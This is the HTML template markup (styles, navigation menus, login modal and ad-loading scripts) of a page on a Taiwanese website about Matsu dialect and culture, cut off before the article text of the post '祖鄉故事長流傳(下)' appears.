.sf-menu>li>a:hover,.td-lifestyle .td-header-style-1 .sf-menu>.sfHover>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-item>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-menu-ancestor>a,.td-lifestyle .td-header-style-1 .sf-menu>.current-category-ancestor>a,.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover{color:#38a6c1}.td-lifestyle .td_block_template_8 .td-block-title:after,.td-lifestyle .td-module-comments a,.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp{background-color:#38a6c1}.td-lifestyle .td-module-comments a:after{border-color:#38a6c1 transparent transparent transparent}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://voiceofmatsu.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/",
                    "name": "談古說今"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0/",
                    "name": "文學天地"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://voiceofmatsu.com/%e7%a5%96%e9%84%89%e6%95%85%e4%ba%8b%e9%95%b7%e6%b5%81%e5%82%b3%e4%b8%8b/",
                    "name": "祖鄉故事長流傳(下)"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-35-53_296395-favicon-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-35-53_296395-favicon-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-35-53_296395-favicon-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu.tw-2018-10-11_00-35-53_296395-favicon-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			.jetpack_subscription_widget input,.postform,h1, h2, h3, h4, h5, h6, body, p, div, span, table { font-family: " 微軟正黑體", "Microsoft JhengHei", "FontAwesome" ! important; } /**@authour: Doyin Faith Kasumu *@package: Jetpack subscription widget * Customization CSS */ .jetpack_subscription_widget input[type="text"], input[type="email"] { width: 100% !important} .jetpack_subscription_widget input[type="submit"] { width: 100% !important} 

.wp-caption-text,.sf-with-ul,.navigation-main li a{ font-family: "FontAwesome","Rajdhani","微軟正黑體", "Microsoft JhengHei"! important; }

.wp-caption-text,.post-comments, h1, h2, h3, h4, h5, h6, body, p, div, span, table {
font-style:normal! important;
}


.td-excerpt{
color:#272727;
}

.avatar-96,.td_block_authors .avatar {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  }
.wp-caption-text{
	font-size:13px
}

.td-module-meta-holder{
	opacity:0.85;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#38a6c1}.tdm-btn-style2:before{border-color:#38a6c1}.tdm-btn-style2{color:#38a6c1}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #38a6c1;-moz-box-shadow:0 2px 16px #38a6c1;box-shadow:0 2px 16px #38a6c1}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #38a6c1;-moz-box-shadow:0 4px 26px #38a6c1;box-shadow:0 4px 26px #38a6c1}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-657 single-format-standard wp-theme-Newspaper td-standard-pack  global-block-template-8 td-lifestyle td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/voiceofmatsu/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCGW5vYDgmgldLk2xLJygX8g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1453"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/">馬祖方言<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9/">俗諺介紹</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e5%9c%b0%e5%90%8d%e8%be%a8%e8%ae%80/">地名辨讀</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e6%96%b9%e8%a8%80%e8%a9%9e%e5%bd%99%e8%a7%a3%e6%9e%90/">方言詞彙解析</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e7%a6%8f%e5%b7%9e%e8%aa%9e%e5%89%b5%e4%bd%9c/">福州語創作</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/%e8%aa%aa%e5%ad%97%e8%a7%a3%e6%96%87/">說字解文</a></li>
</ul>
</li>
<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1459"><a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/">傳統文化禮俗<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/%e5%85%a9%e5%b2%b8%e6%96%87%e5%8c%96/">兩岸文化</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/%e5%bb%9f%e5%ae%87%e6%96%87%e5%8c%96/">廟宇文化</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e5%82%b3%e7%b5%b1%e6%96%87%e5%8c%96%e7%a6%ae%e4%bf%97/%e7%a6%ae%e4%bf%97%e6%b7%ba%e4%bb%8b/">禮俗淺介</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1465"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e7%be%8e%e9%a3%9f/">馬祖美食</a></li>
<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1466"><a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/">談古說今<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e5%85%a9%e5%b2%b8%e6%95%85%e4%ba%8b/">兩岸故事</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e6%96%87%e5%ad%b8%e5%a4%a9%e5%9c%b0/">文學天地</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e7%9e%8e%e8%b2%93%e8%80%83%e5%8f%a4/">瞎貓考古</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e8%ab%87%e5%8f%a4%e8%aa%aa%e4%bb%8a/%e7%ab%a5%e8%a9%a9%e7%ab%a5%e8%a9%b1/">童詩童話</a></li>
</ul>
</li>
<li id="menu-item-2761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2761"><a href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/">戰地引路<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/%e6%88%b0%e5%9c%b0%e5%9c%b0%e6%99%af/">戰地地景</a></li>
	<li class="menu-item-0"><a href="https://voiceofmatsu.com/category/%e6%88%b0%e5%9c%b0%e5%bc%95%e8%b7%af/%e6%88%b0%e5%9c%b0%e8%a8%98%e6%86%b6/">戰地記憶</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://voiceofmatsu.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">您的用戶名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">您的密碼</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">您的電子郵件</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://voiceofmatsu.com/">
            <img class="td-retina-data" data-retina="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09-voiceofmatsu.tw-logo-001.png" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09-voiceofmatsu.tw-logo-001.png" alt=""  width="360" height="131"/>
            <span class="td-visual-hidden">攀講馬祖</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_8 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6719801110748980");
		            adEl.setAttribute("data-ad-slot", "5028671106");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6719801110748980");
		            adEl.setAttribute("data-ad-slot", "5028671106");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6719801110748980");
		            adEl.setAttribute("data-ad-slot", "5028671106");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6719801110748980");
		            adEl.setAttribute("data-ad-slot", "5028671106");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://voiceofmatsu.com/">
			<img class="td-retina-data" data-retina="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-11-02-voiceofmatsu-2020-09-09-voiceofmatsu.tw-logo-002.png" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-11-02-voiceofmatsu-2020-09-09-voiceofmatsu.tw-logo-002.png" alt=""  width="360" height="131"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://voiceofmatsu.com/">
			<img class="td-retina-data" data-retina="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09-voiceofmatsu.tw-logo-001.png" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09-voiceofmatsu.tw-logo-001.png" alt=""  width="360" height="131"/>
		</a>
	    </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1453"><a href="https://voiceofmatsu.com/category/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/">馬祖方言</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "117";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "30";
tdBlocksArray.push(block_tdi_2);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/ma-zu-min-dong-yu-de-shu-xie-xi-tong-gai-shu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/541352022_1744251512892483_418290362104962486_n-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/541352022_1744251512892483_418290362104962486_n-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/541352022_1744251512892483_418290362104962486_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0\" title=\"\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e6%96%b9%e8%a8%80%e8%a9%9e%e5%bd%99%e8%a7%a3%e6%9e%90\/\" class=\"td-post-category\" >\u65b9\u8a00\u8a5e\u5f59\u89e3\u6790<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/ma-zu-min-dong-yu-de-shu-xie-xi-tong-gai-shu\/\"  rel=\"bookmark\" title=\"\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0\">\u99ac\u7956\u95a9\u6771\u8a9e\u7684\u66f8\u5beb\u7cfb\u7d71\u6982\u8ff0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/pai-qiu-ni-de-hai-wo-de-lu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/pai-qiu-ni-de-hai-wo-de-lu-03-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/pai-qiu-ni-de-hai-wo-de-lu\/\"  rel=\"bookmark\" title=\"\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678\">\u62cd\u6978\uff0d\u4f60\u7684\u6d77\u6211\u7684\u9678<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e4%bf%97%e8%ab%ba%e4%bb%8b%e7%b4%b9\/\" class=\"td-post-category\" >\u4fd7\u8afa\u4ecb\u7d39<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3\/\"  rel=\"bookmark\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)\">\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e09)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-218x150.jpg\"  srcset=\"https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-218x150.jpg 218w, https:\/\/voiceofmatsu.com\/wp-content\/uploads\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)\" \/><\/a><\/div>                <a href=\"https:\/\/voiceofmatsu.com\/category\/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80\/%e6%96%b9%e8%a8%80%e8%a9%9e%e5%bd%99%e8%a7%a3%e6%9e%90\/\" class=\"td-post-category\" >\u65b9\u8a00\u8a5e\u5f59\u89e3\u6790<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/voiceofmatsu.com\/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-2\/\"  rel=\"bookmark\" title=\"\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)\">\u95a9\u6771\u8a9e\u5e38\u7528\u7684\u300c\u75be\u75c5\u300d\u3001\u300c\u75c7\u5019\u300d\u540d\u7a31\u53ca\u53e5\u4f8b(\u4e8c)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
